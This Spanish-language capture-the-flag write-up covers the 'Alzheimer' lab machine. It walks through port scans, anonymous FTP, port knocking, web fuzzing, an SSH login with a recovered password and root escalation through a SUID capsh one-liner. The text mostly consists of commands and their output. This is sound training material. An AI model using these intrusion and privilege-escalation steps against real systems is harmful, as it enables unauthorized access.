Alzheimer

Hoy nos enfrentaremos a otra máquina de sml, en la cual realizaremos una técnica nueva para abrir un puerto en el firewall que no está expuesto.
Reconocimiento de Puertos
Como siempre, empezaremos averiguando la IP de la máquina víctima y realizando el reconocimiento de puertos con un pequeño script que creé para automatizar este proceso inicial:
❯ sudo ./nmapauto
[*] La IP de la máquina víctima es 192.168.1.147
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-14 12:56 CET
Initiating ARP Ping Scan at 12:56
Scanning 192.168.1.147 [1 port]
Completed ARP Ping Scan at 12:56, 0.07s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 12:56
Scanning 192.168.1.147 [65535 ports]
Discovered open port 21/tcp on 192.168.1.147
Completed SYN Stealth Scan at 12:56, 2.61s elapsed (65535 total ports)
Nmap scan report for 192.168.1.147
Host is up (0.00014s latency).
Not shown: 65532 closed tcp ports (reset), 2 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
21/tcp open ftp
MAC Address: 08:00:27:EF:E8:1C (Oracle VirtualBox virtual NIC)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 2.85 seconds
Raw packets sent: 65538 (2.884MB) | Rcvd: 65534 (2.621MB)
[*] Escaneo avanzado de servicios
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-14 12:56 CET
Nmap scan report for 192.168.1.147
Host is up (0.00020s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.1.136
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
MAC Address: 08:00:27:EF:E8:1C (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.71 seconds
[*] Escaneo completado, se ha generado el fichero InfoPuertos
Solamente tenemos acceso sin contraseña por FTP, vamos a ver qué nos encontramos.
FTP
❯ ftp $ip
Connected to 192.168.1.147.
220 (vsFTPd 3.0.3)
Name (192.168.1.147:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> get .secretnote.txt -
remote: .secretnote.txt
229 Entering Extended Passive Mode (|||53975|)
150 Opening BINARY mode data connection for .secretnote.txt (93 bytes).
I need to knock this ports and
one door will be open!
1000
2000
3000
Ihavebeenalwayshere!!!
226 Transfer complete.
93 bytes received in 00:00 (213.19 KiB/s)
ftp> exit
221 Goodbye.
Encontramos un fichero oculto y lo leemos. Como podemos ver, básicamente nos habla de una nueva técnica que nunca usamos hasta ahora. Cito lo que nos pone la Wikipedia:
El golpeo de puertos (del inglés port knocking) es un mecanismo para abrir puertos externamente en un firewall mediante una secuencia preestablecida de intentos de conexión a puertos que se encuentran cerrados. Una vez que el firewall recibe una secuencia de conexión correcta, sus reglas son modificadas para permitir al host que realizó los intentos conectarse a un puerto específico.
De esta forma, la pista nos da la secuencia de puertos para “golpear” y así abrir un nuevo puerto para nuestra IP. Vamos a ello:
❯ knock -v 192.168.1.147 1000 2000 3000
hitting tcp 192.168.1.147:1000
hitting tcp 192.168.1.147:2000
hitting tcp 192.168.1.147:3000
Ahora realizaremos un nuevo escaneo:
❯ sudo ./nmapauto
[*] La IP de la máquina víctima es 192.168.1.147
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-14 12:56 CET
Initiating ARP Ping Scan at 12:56
Scanning 192.168.1.147 [1 port]
Completed ARP Ping Scan at 12:56, 0.06s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 12:56
Scanning 192.168.1.147 [65535 ports]
Discovered open port 80/tcp on 192.168.1.147
Discovered open port 21/tcp on 192.168.1.147
Completed SYN Stealth Scan at 12:56, 2.59s elapsed (65535 total ports)
Nmap scan report for 192.168.1.147
Host is up (0.00034s latency).
Not shown: 65532 closed tcp ports (reset), 1 filtered tcp port (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
MAC Address: 08:00:27:EF:E8:1C (Oracle VirtualBox virtual NIC)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 2.78 seconds
Raw packets sent: 65537 (2.884MB) | Rcvd: 65535 (2.621MB)
[*] Escaneo avanzado de servicios
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-14 12:56 CET
Nmap scan report for 192.168.1.147
Host is up (0.00017s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.1.136
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
80/tcp open http nginx 1.14.2
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.14.2
MAC Address: 08:00:27:EF:E8:1C (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.74 seconds
[*] Escaneo completado, se ha generado el fichero InfoPuertos
Ahora ha aparecido el puerto 80, veamos qué muestra:
❯ curl $ip
I dont remember where I stored my password :(
I only remember that was into a .txt file...
-medusa
<!---. --- - .... .. -. --. -->
El comentario del final, parece morse, si lo decodificamos (teniendo cuidado con los 2 guiones propios del inicio y final del comentario que se juntan con el código) nos da “NOTHING”. Toca fuzzear.
Fuzzing
En esta ocasión vamos a utilizar feroxbuster para aplicar recursividad de 4 niveles:
❯ feroxbuster -t 200 -x php,txt,html -u http://192.168.1.147
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.1.147
🚀 Threads │ 200
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php, txt, html]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 5l 27w 132c http://192.168.1.147/
301 GET 7l 12w 185c http://192.168.1.147/admin => http://192.168.1.147/admin/
301 GET 7l 12w 185c http://192.168.1.147/home => http://192.168.1.147/home/
200 GET 2l 7w 34c http://192.168.1.147/home/index.html
301 GET 7l 12w 185c http://192.168.1.147/secret => http://192.168.1.147/secret/
301 GET 7l 12w 185c http://192.168.1.147/secret/home => http://192.168.1.147/secret/home/
200 GET 1l 8w 44c http://192.168.1.147/secret/index.html
200 GET 2l 13w 62c http://192.168.1.147/secret/home/index.html
[####################] - 1m 600000/600000 0s found:8 errors:0
[####################] - 1m 120000/120000 1979/s http://192.168.1.147/
[####################] - 1m 120000/120000 1969/s http://192.168.1.147/admin/
[####################] - 1m 120000/120000 1968/s http://192.168.1.147/home/
[####################] - 1m 120000/120000 1992/s http://192.168.1.147/secret/
[####################] - 1m 120000/120000 1995/s http://192.168.1.147/secret/home/
Encontramos 4 recursos, así que vamos a revisarlos todos (ponemos el -L para que siga la redirección):
❯ curl -L $ip/home
Maybe my pass is at home!
-medusa
❯ curl -L $ip/admin
<html>
<head><title>403 Forbidden</title></head>
<body bgcolor="white">
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx/1.14.2</center>
</body>
</html>
❯ curl -L $ip/secret
Maybe my password is in this secret folder?
❯ curl -L $ip/secret/home
Im trying a lot. Im sure that i will recover my pass!
-medusa
Aquí nos quedamos sin más por donde tirar, sin embargo, parece que tenemos un usuario, medusa, y si recordamos un poco atrás, en el fichero oculto del FTP había una frase un tanto “curiosa”, Ihavebeenalwayshere!!!
Vamos a probar a conectarnos con estos datos por SSH.
SSH
❯ ssh medusa@$ip
The authenticity of host '192.168.1.147 (192.168.1.147)' can't be established.
ED25519 key fingerprint is SHA256:O2S8HAtlJxSTJJgIQUiIzsbSKX/qj9Thyn38JM6wsBY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.147' (ED25519) to the list of known hosts.
medusa@192.168.1.147's password:
Linux alzheimer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Oct 3 06:00:36 2020 from 192.168.1.58
medusa@alzheimer:~$ ls
user.txt
medusa@alzheimer:~$ cat user.txt
Pues ya tenemos la flag de user, así que toca ir a por la de root.
Escalada de privilegios
Como hacemos siempre, vamos a mirar la lista de permisos que tenemos para usar privilegios de otro usuario:
medusa@alzheimer:~$ sudo -l
Matching Defaults entries for medusa on alzheimer:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User medusa may run the following commands on alzheimer:
(ALL) NOPASSWD: /bin/id
Esto no nos lleva a nada, parece un despiste.
Vamos a revisar los ficheros SUID que hay en el sistema:
medusa@alzheimer:~$ find / -type f -perm -4000 -ls 2>/dev/null
1249 52 -rwsr-xr-- 1 root messagebus 51184 Jul 5 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
15846 428 -rwsr-xr-x 1 root root 436552 Jan 31 2020 /usr/lib/openssh/ssh-keysign
137057 12 -rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
60 44 -rwsr-xr-x 1 root root 44528 Jul 27 2018 /usr/bin/chsh
8850 156 -rwsr-xr-x 1 root root 157192 Feb 2 2020 /usr/bin/sudo
3888 52 -rwsr-xr-x 1 root root 51280 Jan 10 2019 /usr/bin/mount
3415 44 -rwsr-xr-x 1 root root 44440 Jul 27 2018 /usr/bin/newgrp
3562 64 -rwsr-xr-x 1 root root 63568 Jan 10 2019 /usr/bin/su
63 64 -rwsr-xr-x 1 root root 63736 Jul 27 2018 /usr/bin/passwd
59 56 -rwsr-xr-x 1 root root 54096 Jul 27 2018 /usr/bin/chfn
3890 36 -rwsr-xr-x 1 root root 34888 Jan 10 2019 /usr/bin/umount
62 84 -rwsr-xr-x 1 root root 84016 Jul 27 2018 /usr/bin/gpasswd
5584 28 -rwsr-sr-x 1 root root 26776 Feb 6 2019 /usr/sbin/capsh
Vemos el binario capsh, el cual parece que podemos explotar. Vamos a echar mano de nuestro amigo https://gtfobins.github.io/gtfobins/capsh/ para convertirnos en root:
medusa@alzheimer:~$ /usr/sbin/capsh --gid=0 --uid=0 --
root@alzheimer:~# cd /root
root@alzheimer:/root# ls
root.txt
root@alzheimer:/root# cat root.txt
Con esto finalizamos la máquina. Me ha gustado mucho el tema del Port Knocking, se me hizo muy asequible y divertida. Dar gracias a sml como siempre por su trabajo para la comunidad. Nos vemos en la siguiente.